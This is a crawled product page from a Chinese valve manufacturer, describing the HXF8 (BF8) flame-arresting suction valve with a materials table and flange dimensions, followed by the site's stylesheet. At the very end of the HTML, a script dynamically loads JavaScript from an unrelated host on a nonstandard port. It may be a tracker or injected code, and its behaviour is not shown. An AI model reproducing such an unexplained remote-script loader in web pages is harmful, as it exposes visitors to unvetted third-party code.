

--- FILE ---
content_type: text/html
request_url: http://cnbtv.cn/hxf/328.html
body_size: 6304
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="HXF8 （BF8）带接管阻火吸入阀" />
<meta name="description" content="HXF8 （BF8）带接管阻火吸入阀是储罐不可缺少的安全设施。它不仅能维持储罐气压平衡，确保储罐在超压或真空时免遭破坏，且能减少罐内介质的挥发和损耗。" />
<title>HXF8(BF8)带接管阻火吸入阀-浙江奔田阀门有限公司</title>
<link href="/template/images/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/images/jquery.js"></script>
<script type="text/javascript">var king_page='/page/';</script>
<script src="/page/system/inc/fun.js" type="text/javascript"></script>
</head>

<body>
<div id="tophead">
<div class="topleft">您好，欢迎光临浙江奔田阀门有限公司 官方网站--优秀<a href="http://www.cnbtv.cn/hxf/"><b>呼吸阀</b></a>，<b><a href="http://www.cnbtv.cn/zhq/">阻火器</a></b>，<b><a href="http://www.cnbtv.cn/renkong/">人孔</a></b>厂家！</div>
<div class="topright"><span style="CURSOR: hand" onClick="window.external.addFavorite('http://www.cnbtv.cn')" title="浙江奔田阀门有限公司">收藏本站</span>  | <span onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.cnbtv.cn');" style="CURSOR: hand">设为首页</span>   | <a href="/link/">友情链接</a></div></div>
<div id="head"></div>
<div id="menu-holder">
<div>
<ul class="menu">
<li><A href="http://www.cnbtv.cn">网站首页</A></li>
<li><A href="/aboutus.html">走进奔田</A>
  <ul>
<li><a href="/aboutus.html">企业介绍</a></li>
<li><a href="/wenhua.html">企业文化</a></li>
<li><a href="/honor.html">荣誉资质</a></li>
</ul>
</li>
<li  class="on"><A href="/hxf/">呼吸阀</A>
<ul>
<li><a href="/hxf/309.html">全天候呼吸阀
</a></li>
<li><a href="/hxf/310.html">防爆阻火呼吸阀</a></li>
<li><a href="/hxf/324.html">全天侯防冻阻火呼吸阀</a></li>
<li><a href="/hxf/327.html">防冻呼吸阀
</a></li>
<li><a href="/hxf/325.html">全天候快开式呼吸阀</a></li>
<li><a href="/hxf/326.html">夹套保温呼吸阀</a></li>
<li><a href="/hxf/330.html">带双接管阻火呼吸阀</a></li>
<li><a href="/hxf/329.html">带呼出接管呼吸阀
</a></li>
</ul>
</li>
<li><A href="/zhq/">阻火器</A>
<ul>
<li><a href="/zhq/304.html">阻爆燃型管道阻火器</a></li>
<li><a href="/zhq/303.html">ZGB-1波纹储罐阻火器</a></li>
<li><a href="/zhq/305.html">FWL-1管道阻火器</a></li>
<li><a href="/zhq/321.html">乙炔阻火器</a></li>
<li><a href="/zhq/320.html">FPA燃气阻火器</a></li>
<li><a href="/zhq/319.html">FPB燃气阻火器</a></li>
<li><a href="/zhq/312.html">网型管道阻火器</a></li>
<li><a href="/zhq/311.html">ZGB-II抽屉阻火器</a></li>
<li><a href="/zhq/393.html">氧气阻火器</a></li>
</ul>
</li>
<li><A href="/renkong/">人孔</A>
<ul>
<li><a href="/renkong/335.html">GRK系列水平吊盖人孔</a></li>
<li><a href="/renkong/334.html">GRK系列常压人孔</a></li>
<li><a href="/renkong/301.html">呼吸人孔</a></li>

</ul>
</li>
<li><A href="/glq/">过滤器</A>
<ul>
<li><a href="/glq/339.html">Y型过滤器</a></li>
<li><a href="/glq/336.html">篮式过滤器</a></li>
<li><a href="/glq/351.htm">拉杆伸缩过滤器</a></li>
<li><a href="/glq/338.html">氧气过滤器</a></li>
</ul>
</li>
<li><A href="/ygfj/">油罐附件</A>
<ul>
<li><a href="/ygfj/345.html">GYA型液压安全阀</a></li>
<li><a href="/ygfj/340.html">阻火通气帽</a></li>
<li><a href="/ygfj/343.html">GSP带放水管排污孔</a></li>
<li><a href="/ygfj/341.html">空气泡沫产生器</a></li>
<li><a href="/ygfj/342.html">GTG系列透光孔</a></li>
<li><a href="/ygfj/348.html">罐顶环向通气孔</a></li>
<li><a href="/ygfj/344.html">GSQ清扫孔</a></li>
</ul>
</li>
<LI><A href="/news/">新闻中心</A>
<ul>
<li><a href="/news/btnews/">公司新闻</a></li>
<li><a href="/news/hynews/">行业新闻</a></li>
<li><a href="/huxifanews/">呼吸阀知识</a></li>
<li><a href="/zuhuoqinews/">阻火器知识</a></li>
<li><a href="/renkongnews/">人孔知识</a></li>
<li><a href="/news/jsnews/">其他阀门知识</a></li>

</ul></LI>
<LI><A href="/service.html">服务支持</A>
<ul>
<li><a href="/service.html">售后服务</a></li>
<li><a href="/service/order.asp">在线订单</a></li>
</ul></LI>
     <LI><A href="/contact.html">联系我们</A></LI>
</ul>
</div>
</div>
<div class="banner1"><img src="/template/images/banner.jpg" alt="奔田阀门形象图" width="988" height="200" /></div>
<div id="indexnew"><img src="/template/images/indexbanner.jpg" alt="奔田呼吸阀，阻火器，人孔" width="989" height="159" /></div>
<div id="maina">
  <div class="mainleft">
    <div class="infoprot"><a href="/pro/qdzxq/"></a>产品分类</div>
    <div class="iproclass"> 
      <li><a href="/hxf/" title="呼吸阀">呼吸阀</a></li>

      <li><a href="/zhq/" title="阻火器">阻火器</a></li>

      <li><a href="/renkong/" title="人孔">人孔</a></li>

      <li><a href="/glq/" title="过滤器">过滤器</a></li>

      <li><a href="/ygfj/" title="油罐附件">油罐附件</a></li>

      <li><a href="/pqf/" title="排气阀">排气阀</a></li>
 </div>
    <div class="clear"></div>
    <div class="infoprot"><a href="/pro/qdzxq/"></a>联系方式</div>
    <div class="contactbg1">
      <li><img src="/template/images/contact.jpg" width="230" height="81" /></li>
      <li>地 址：永嘉瓯北镇五星工业区<br />
        销售1：0577 - 67971287 <br />
        销售2：0577 - 67961287 <br />
        销售3：0577 - 67961288 <br />
        传 真：0577-67961289<br />
        邮 箱：sales@cnbtv.cn<br />
        Q Q服务：<a target="blank" href="tencent://message/?uin=1347333122&amp;Site=在线客服&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=1:1347333122:7" alt="点击这里给我发消息" /></a> <br />
      </li>
    </div>
    <div class="clear"></div>
  </div>
  <div class="mainright">
    <div class="webadd"><span>您的位置：<a href="/" class="k_guidename">奔田阀门</a> &gt;&gt; <a href="/pro/">产品展示</a> &gt;&gt; <a href="/hxf/">呼吸阀</a> &gt;&gt; HXF8(BF8)带接管阻火吸入阀</span><img src="/template/images/ico.gif" width="10" height="13" /> 产品中心</div>
    <div class="content"><div class="promsg">
	<div class="protop">
			<h2>HXF8(BF8)带接管阻火吸入阀</h2>	
				<img src="/up_files/HXF8 （BF8）带接管阻火吸入阀.jpg" alt="HXF8(BF8)带接管阻火吸入阀" align="center"/><br>
</div>
 <div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare"> <a class="bds_tsina"></a> <a class="bds_qzone"></a> <a class="bds_tqq"></a> <a class="bds_renren"></a> <span class="bds_more"></span> <a class="shareCount"></a> </div>
  <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
  <script type="text/javascript" id="bdshell_js"></script>
  <script type="text/javascript"> 
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<div class="clear"></div>
			<p><p><strong><font face="Verdana"><font size="3">HXF8 （BF8）</font><font color="#000000"><font color="#000000" size="4"><a href="328.html">带接管阻火吸入阀</a></font><font size="3">的</font></font><font size="3">详细资料：</font></font></strong></p>
<p><strong><font size="3" face="Verdana"><img title="HXF8 （BF8）带接管阻火吸入阀" border="0" alt="" width="180" height="180" src="/up_files/HXF8 （BF8）带接管阻火吸入阀(1).jpg" /><img title="HXF8 （BF8）带接管阻火吸入阀" border="0" alt="" width="220" height="220" src="/up_files/HXF8 （BF8）带接管阻火吸入阀2.jpg" /></font></strong></p>
<p><font size="3"><font face="Verdana"><strong>HXF8 （BF8）</strong><font color="#000000"><font color="#000000">带接管阻火吸入阀</font></font></font>是储罐不可缺少的安全设施。此<a href="http://www.cnbtv.cn">呼吸阀</a>不仅能维持储罐气压平衡，确保储罐在超压或真空时免遭破坏，且能减少罐内介质的挥发和损耗。</font></p>
<p>
<table class="bti" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td valign="top" align="left">
            <p><span style="font-size: small"><font size="3"><span style="font-size: small"><span style="color: #000000"><span class="top"><font size="3"><strong><span class="top"><font size="4"><strong>HXF8 （BF8）</strong>带吸入接管阻火吸入阀</font></span>结构特点</strong>:</font></span><font size="2"> </font></span></span><br />
            　 根据国家标准《石油化工企业设计防火规范》GB50160-92之规定:甲、乙类液体的固定顶罐，应设阻火器和呼吸阀。可见<a href="http://www.cnbtv.cn/hxf/">呼吸阀</a>、<a href="http://www.cnbtv.cn/zhq/">阻火器</a>是储罐不可缺少的安全设施。它不仅能维持储罐气压平衡，确保储罐在超压或真空时免遭破坏，且能减少罐内介质的挥发和损耗。 我厂生产的带吸入接管阻火呼吸阀，具有结构紧凑、通气量大、泄漏量小、密封性能好等特点。<br />
            <br />
            </font></span></p>
            </td>
        </tr>
        <tr>
            <td valign="top" align="left">
            <p class="top"><span style="font-size: small"><span style="color: #000000"><font size="3"><strong><span class="top"><font size="4"><strong>HXF8 （BF8）</strong>带吸入接管阻火吸入阀</font></span><font color="#000000">零部件材料</font></strong><font color="#000000">：</font></font></span></span></p>
            <table style="width: 388px; height: 83px" class="bti" border="1" cellspacing="0" bordercolor="#000000" width="388">
                <tbody>
                    <tr>
                        <td width="36%"><font size="3">阀体材料</font></td>
                        <td width="64%"><font size="3">碳钢WCB、不锈钢304、316、铝合金</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">正压阀盘材料</font></td>
                        <td><font size="3">不锈钢304、316、铝合金</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">负压阀盘材料</font></td>
                        <td><font size="3">不锈钢304、316、四氟PTFE</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">环境温度 ℃</font></td>
                        <td><font size="3">-30~60</font></td>
                    </tr>
                </tbody>
            </table>
            <br />
            &nbsp;</td>
        </tr>
        <tr>
            <td align="left"><font size="3"><span style="color: #000000"><span style="font-size: small"><span><strong><font size="2"><strong>HXF8 （BF8）</strong>带吸入接管阻火吸入阀法兰连接尺寸:</font></strong></span></span></span><span class="top"> </span></font>
            <table style="width: 395px; height: 74px" class="bti" border="1" cellspacing="0" bordercolor="#000000" cellpadding="0" width="395">
                <tbody>
                    <tr>
                        <td width="9%"><font size="3">DN</font></td>
                        <td width="12%"><font size="3">50</font></td>
                        <td><font size="3">80</font></td>
                        <td><font size="3">100</font></td>
                        <td><font size="3">150</font></td>
                        <td><font size="3">200</font></td>
                        <td><font size="3">250</font></td>
                        <td width="19%"><font size="3">300</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">H</font></td>
                        <td><font size="3">250</font></td>
                        <td><font size="3">400</font></td>
                        <td><font size="3">400</font></td>
                        <td><font size="3">470</font></td>
                        <td><font size="3">550</font></td>
                        <td><font size="3">620</font></td>
                        <td><font size="3">700</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">H1</font></td>
                        <td><font size="3">110</font></td>
                        <td><font size="3">160</font></td>
                        <td><font size="3">160</font></td>
                        <td><font size="3">200</font></td>
                        <td><font size="3">250</font></td>
                        <td><font size="3">290</font></td>
                        <td><font size="3">320</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">L</font></td>
                        <td><font size="3">300</font></td>
                        <td><font size="3">420</font></td>
                        <td><font size="3">420</font></td>
                        <td><font size="3">520</font></td>
                        <td><font size="3">650</font></td>
                        <td><font size="3">760</font></td>
                        <td><font size="3">880</font></td>
                    </tr>
                    <tr>
                        <td><font size="3">L1</font></td>
                        <td><font size="3">165</font></td>
                        <td><font size="3">250</font></td>
                        <td><font size="3">250</font></td>
                        <td><font size="3">320</font></td>
                        <td><font size="3">400</font></td>
                        <td><font size="3">480</font></td>
                        <td><font size="3">550</font></td>
                    </tr>
                </tbody>
            </table>
            <p><font size="3"><img title="HXF8 （BF8）带接管阻火吸入阀" border="0" alt="" width="227" height="227" src="/up_files/HXF8 （BF8）带接管阻火吸入阀1.jpg" /></font></p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            </td>
        </tr>
    </tbody>
</table>
</p></p>
						<div class="info"><span>上一页：<span id="k_lastpage"><a href="/hxf/327.html">QHXF-2000防冻呼吸阀</a></span></span>&nbsp;&nbsp;<span>下一页：<span id="k_nextpage"><a href="/hxf/329.html">HX4带呼出接管呼吸阀</a></span></span></div>
<div class="info">                 
							<li><a href="/hxf/309.html">·  GFQ-2全天候呼吸阀</a></li>
						
							<li><a href="/hxf/310.html">·  ZFQ-1防爆阻火呼吸阀</a></li>
						
							<li><a href="/hxf/324.html">·  全天侯防冻阻火呼吸阀</a></li>
						
							<li><a href="/hxf/332.html">·  TFA72W真空负压安全阀</a></li>
						
							<li><a href="/hxf/331.html">·  ZXF真空泄压阀</a></li>
						
							<li><a href="/hxf/330.html">·  HXF2带双接管阻火呼吸阀</a></li>
						
							<li><a href="/hxf/329.html">·  HX4带呼出接管呼吸阀</a></li>
						
							<li><a href="/hxf/328.html">·  HXF8(BF8)带接管阻火吸入阀</a></li>
						
							<li><a href="/hxf/327.html">·  QHXF-2000防冻呼吸阀</a></li>
						
							<li><a href="/hxf/326.html">·  JAV-I夹套保温呼吸阀</a></li>
						
							<li><a href="/hxf/325.html">·  HXF－88全天候快开式呼吸阀</a></li>
						</div>
	
       
</div></div>
  </div>
</div>
<div class="end"> Copyright &copy; 2007-2014 All Rights Reser 浙江奔田阀门有限公司 版权所有　浙ICP备08014803-1号
  <script language="JavaScript" src="http://s19.cnzz.com/stat.php?id=2929384&amp;web_id=2929384&amp;show=pic" type="text/javascript"></script>
  <br />
  联系电话： 0577-67971287 67961287 67961288&nbsp;&nbsp;&nbsp;&nbsp; 传真号码： 0577-67961289<br />
  本站关键词：<a href="http://www.cnbtv.cn">呼吸阀</a> <a href="http://www.cnbtv.cn">阻火器</a> <a href="http://www.cnbtv.cn">人孔</a><a href="http://www.cnbtv.cn">液压安全阀</a><a href="http://www.cnbtv.cn">空气泡沫产品器</a><a href="http://www.cnbtv.cn">带放水管排污孔</a> <br />
感谢您的本田阀门的关注和支持！ <br />
  <div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare"> <a class="bds_tsina"></a> <a class="bds_qzone"></a> <a class="bds_tqq"></a> <a class="bds_renren"></a> <span class="bds_more"></span> <a class="shareCount"></a> </div>
  <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
  <script type="text/javascript" id="bdshell_js"></script>
  <script type="text/javascript"> 
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
</div>
<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cnbtv.cn/template/images/css.css
body_size: 6480
content:
@charset "utf-8";
*{margin:0;padding:0;}
img{border:none;}
body{font-size:12px;font-family:Tahoma, Verdana, Arial, sans-serif, "宋体";line-height:24px; background:url(webbg.jpg) repeat-x;}
ul,li{ list-style-type:none;}
a{ text-decoration:none; color:#333333;}
a:hover{ text-decoration:underline; color:#ff6600;}
h1,h2,h3{margin:0;padding:0;border:none}
h3 span{color:#333;padding-left:20px;font-size:14px;}
/**/
	/**/
	.clear{clear:both;}
	.float_left{float:left;}
	.float_right{float:right;}
	.no_bg{background:none!important;}
	.no_bor{ border:none!important;}
	/*6*/
	.clear6{overflow:hidden; height:6px; clear:both;}
	.clear5{overflow:hidden; height:5px; clear:both;}
	.clear0{overflow:hidden; height:1px; clear:both;}
	.claar10{overflow:hidden; height:10px; clear:both;}

.more{float:right; padding-right:10px;}
.h18{line-height: 18px;word-wrap:break-word}
.bold{font-weight:bold}


.left{float:left;}
.right{float:right;}

/*public*/
#head{width:986px; margin:0 auto; height:98px; background:url(top.jpg) no-repeat; clear:both; overflow:hidden;}
#tophead{width:1003px; margin:0 auto; height:35px; line-height:35px;}
#tophead .topleft{width:703px; float:left; height:32px; line-height:32px;}
#tophead .topright{width:200px; float:right; height:32px; line-height:32px; text-align:right}

.nava{margin:0 auto;padding:0px; width:980px; height:42px; padding-top:1px}
.nava li{float:left; width:100px; text-align:center; color:#ffffff;line-height:42px;font-size:12px;font-weight:bold;}
.nava li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.nava li.on a,.nava li.on a:hover{color:#ececec;}
.nava li a, .nava li a:hover{color:#fff;}
.nava li.sear{width:239px;}

#searchhome{width:989px; margin:0 auto; height:32px; line-height:32px;}
#searchhome .searchleft{width:230px; float:left; height:28px; padding-top:4px}
#searchhome .searchright{width:750px; float:left; height:24px; line-height:24px; padding-top:8px; text-align: left}

.inputsearch{border:none; margin-top:2px;height:23px;background:none; width:175px; background:url(searchbg.jpg) no-repeat}
.searchbtn{ width:25px; height:23px}

.banner{width:988px;overflow:hidden;height:241px;position:relative; margin:0 auto}
.banList{position:absolute;left:50%;margin-left:-496px;height:241px;}
.banList li{height:241px;opacity:0;position:absolute;transform:scale(0);transition:transform 0.5s ease 0s, opacity 1.5s ease 0s;z-index:1;}
.banList li.active{opacity:1;transform:scale(1);z-index:2;}
.fomW{position:absolute;bottom:20px;left:50%;height:20px;z-index:9;width:1000px;margin-left:-480px}
.jsNav{text-align:center;}
.jsNav a{display:inline-block;background:#06F;width:10px;height:10px;border-radius:50%;margin:0 5px;}
.jsNav a.current{background:#ff0000;cursor:pointer}


.ibanner{ margin:0 auto;height:241px; width:989px; text-align:center; padding-top:10px;}
.banner1{ margin:0 auto; width:989px;padding-top:10px}

#indexnew{ width:989px; margin:0 auto; height:159px}
#indexnew .newleft{line-height:37px; height:37px; float:left; width:125px}
#indexnew .newmid{line-height:37px; height:37px; float:left; width:675px}
#indexnew .newright{line-height:37px; height:37px; float:left; width:180px; text-align:right}

#scrollDiv{width:550px;height:36px;min-height:25px;line-height:36px;overflow:hidden}
#scrollDiv li{height:36px;}
#scrollDiv li span{float:right;}

#maina{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#maina .mainleft{width:260px; float:left;}
#maina .mainleft .infoprot{ width:230x; background:url(proclass.jpg) no-repeat; height:31px; line-height:31px; padding-left:30px; font-weight:bold; font-size:14px; color:#333333}


#maina .mainleft 
.contactbg1{width:260px;line-height:22px; border-bottom:1px #dcdcdc solid }
.contactbg1 li{width:238px; float:left;padding:10px;border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid;}
#maina .mainleft  h2{ color:#FF9900; font-weight:bold; font-size:14px; width:240px; border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding-left:18px}
#maina .mainleft .contactindex{
	 background:url(contactbg.jpg) no-repeat; padding-left:35px; width:225px; line-height:23px; padding-bottom:10px}
#maina .mainright{width:715px; float:right; }
#maina .mainright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:12px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
#maina .mainright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}


#main{width:989px; margin:0 auto; overflow:hidden;  padding-top:10px}
#main .mainleft{width:656px; float:left; padding-right:12px}
#main .mainleft .protitle{ width:656px; font-weight:bold; font-size:14px; color:#333333}


#main .mainleft .aboutbg{ width:634px;line-height:22px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}

#main .mainright{width:321px;float:left }
#main .mainright .webadd{  font-size:14px; font-weight:bold; color:#333333;
width:321px}
#main .mainright .newcontent{width:299px;border-bottom:1px #dcdcdc solid;  border-left:1px #dcdcdc solid; border-right:1px #dcdcdc solid; padding:10px ; color:#555555}
#main .mainright .newcontent li{font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.indexabout{ width:730px; margin:0 auto; padding-bottom:10px; background:url(line.jpg) bottom no-repeat; height:198px}
.indexabout .aboutleft{ float:left; width:315px; text-align:left;}
.indexabout .aboutright{ float:left; width:411px; text-align:left; line-height:25px}
.indexabout .aboutright h1{font-size:14px; font-weight:bold;  background:url(abouttitle.jpg) no-repeat; color:#FFF; padding-top:21px; padding-left:10px; height:25px}

.indexpro{width:700px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }
.indexpro .proleft{width:200px; margin:0 auto; height:31px; line-height:31px;    font-size:14px;font-weight:bold;padding-left:30px;background:url(title1.jpg) no-repeat }

.iproclass{border-left:1px #dcdcdc solid;border-right:1px #dcdcdc solid; border-bottom:1px #dcdcdc solid; padding:5px; width:248px; margin-bottom:10px; height:100px}
.iproclass li{background:url(ico.jpg)  left no-repeat; padding-left:12px; line-height:28px; float:left; width:100px; font-size:14px; margin-left:10px; border-bottom:1px #dcdcdc dotted }

.clients {  background: url(img/bg_clients.gif) no-repeat 50% 5px; margin-bottom: 25px; }

	.clients .wrapper {  _zoom: 1; position: relative;  }

	.clientsList { height: 151px; width: 931px; overflow: hidden; padding:55px 0 0 72px; margin-bottom: 10px; }

	.clientsList h3 { display: none; }

	.clientsList ul { width: 963px; }

	.clientsList li { padding-right: 32px; float: left; position: relative; }

	.clientsList li a { border: 2px solid #ebebeb; display: block; float: left; width: 284px; height: 131px; }

	.clientsList li a:hover { text-decoration: none; }

	/* .clientsList li a:hover p { background: #0958c9!important; filter: alpha(opacity=100); } */

	.clientsList li a:hover p span { color: #0958c9; }

	.clientsList p { background-color: rgba(255,255,255,.75)!important; background-color: #fff; filter: alpha(opacity=75); padding: 10px 0 10px 5px; width: 165px; margin-top: 50px; }

	.clientsList span { position: relative; line-height: normal; display: block; color: #626262; font-family: "Microsoft Yahei"; font-weight: bold; }

	.clientsList p span.cName { font-size: 18px; }
	
	.clientsList p span.eName { font-size: 12px; }

	/*jcarousel*/
	.clients .jcarousel-clip { overflow: hidden; width: 928px; }

	.clPrev,
	.clNext,
	.clients .jcarousel-prev,
	.clients .jcarousel-next { background: url(img/btn_arrow_01.gif) no-repeat; cursor: pointer; width: 26px; height: 15px; text-indent: -9999em; position: absolute; left: 50%; top: -35px; }

	.clPrev,
	.clients .jcarousel-prev { right: 25px; margin-left: 413px; _margin-left: 379px; }

	.clNext,
	.clients .jcarousel-next { background-position: 100% 0; width: 25px; margin-left: 439px; _margin-left: 405px; }

	.clPrev,
	.clNext { display: none; }

#line{background:url(line1.jpg) no-repeat; height:10px; margin:0 auto; width:989px}
#liucheng{width:990px; height:106px; padding-bottom:10px; margin:0 auto}

/*home*/
.oleft{width:989px; margin:0 auto }

.oleft p{ width:989px; font-size:14px; font-weight:bold; line-height:30px}



#iplist1{ width:971px;  padding:9px; height:470px}
.iproduct1{line-height:1.3em; padding-top:9px;}
.iproduct1 li{width:155px;height:auto;text-align:center;display:inline;float:left;margin:0 6px 0px 0px;display:table-cell;overflow: hidden;}
.iproduct1 .p_image1{border:solid 3px #E9E8E6; height:120px; width:125px; padding-left:10px; padding-right:10px; padding-top:2px; background:#ffffff}
.iproduct1 .span{ line-height:24px; height:24px}



/*-----------neiye------------*/
#nbox{width:989px; margin:0 auto; padding-top:10px; padding-bottom:10px}
#nbox .indexbox1{ float:left; width:322px; padding-right:11px}
#nbox .indexbox2{ float:left; width:322px}
#nbox .boxtitle{ width:322px; height:38px}
#nbox .boxcontent{ padding:10px; width:300px; border-bottom:1px #dcdcdc solid; border-right:1px #dcdcdc solid; border-left:1px #dcdcdc solid}
#nbox .boxcontent li{ font-size:12px;line-height:24px; border-bottom:1px #dcdcdc dotted}

.nleft{width:260px; float:left; padding-right:10px}
.nright{float:left; width:730px;}

.nleft p{background:url(nleft.jpg) no-repeat; height:30px; line-height:30px; padding-left:15px; font-weight:bold; font-size:12px; color:#fff; margin-bottom:10px;}
.nleft .nptop{height:13px;background:url(nleft1.jpg) no-repeat;}
.nleft .npbox{border-left:1px solid #E8E8E8; border-right:1px solid #E8E8E8; background:#F3F3F3; padding:10px;}
.nleft .npend{height:55px; line-height:55px; background:url(nleft2.jpg) no-repeat; margin-bottom:10px; padding-left:70px;}
.nleft .nprotop{background:url(nprotop.jpg) no-repeat; height:15px; clear:both;}

.nright .webadd{background:url(nrtitlebg.jpg) repeat-x; height:32px; line-height:32px; padding-left:20px; font-size:14px; font-weight:bold; color:#333333;border:1px solid #E8E8E8;}
.nright .webadd span{float:right; font-size:12px; font-weight:normal; color:#333333; padding-right:10px;}

/*-------neiye end----*/

.inews{border:1px solid #E6E6E6; padding:5px; margin-top:10px;}
.inews h2{font-size:14px; font-weight:bold; padding-left:10px;clear:both;}
.inews li{line-height:25px; height:25px; background:url(ico.gif) 2px 6px no-repeat; padding-left:15px; overflow:hidden;}
.ipro{width:970px;margin:5px auto 0px auto; height:143px; background:url(hotprobg.gif) no-repeat;clear:both;}



.aboutli{padding:0px; width:180px; margin:0 auto; clear:both;}
.aboutli li{background:url(icon1.gif) 10px 7px no-repeat; line-height:32px; height:32px; border-bottom:1px dashed #E8E8E8;padding-left:28px; font-weight:bold;}
.aboutli li a:hover{color:#ff6600;}


.nleftli{width:210px; margin:0px auto 15px auto; padding-top:10px;}
.nleftli li{line-height:25px; margin-top:3px; margin-bottom:8px; background:#D7EDF3;padding-left:25px;}

.proclass{padding:0px; margin-bottom:20px;}
.proclass li{background:url(probg.jpg) no-repeat; height:32px; line-height:32px; padding-left:55px;}
.proclass li a:hover{color:#ff6600;}

.nlx{width:200px;background:url(nlx.jpg) no-repeat; height:102px;padding-left:29px; padding-top:100px; margin-bottom:20px;}

.content{word-break:break-all;padding:12px;border-left:1px solid #E8E8E8; border-bottom:1px solid #E8E8E8; border-right:1px solid #E8E8E8;
height:auto !important; line-height:30px; margin-bottom:15px;
font-size:14px;
background:#ffffff;text-align:justify;}






.Tabbox {width:100%;height:36px;margin-bottom:8px;background:url(tab_off.gif) repeat-x;}
.Tabbox ul{position:absolute;}
.Tabbox li{float:left;background:url(tab_off.gif) no-repeat top;color:#333333;width:89px;line-height:30px; padding-bottom:6px;overflow:hidden;text-align:center;font-weight:bold;cursor:pointer;}
.Tabbox li.hover{background:url(tab_on.gif) no-repeat top;color:#ffffff;}

.linebg{width:960px; margin:10px auto 0px auto; background:url(linebg.jpg) no-repeat; line-height:35px; height:37px; padding-left:20px; color:#3444A3; font-weight:bold;}
.linebg span{float:right; color:#ff6600;margin-right:20px; font-weight:normal;}




/*news*/
.news{padding:5px;}
.news li{list-style:none;margin:0;padding-left:15px;height:25px;line-height:25px;background:url(ico.gif) 0px 5px no-repeat; border-bottom:1px dashed #ccc; overflow:hidden;}
.news li span{float:right; margin-left:15px;}

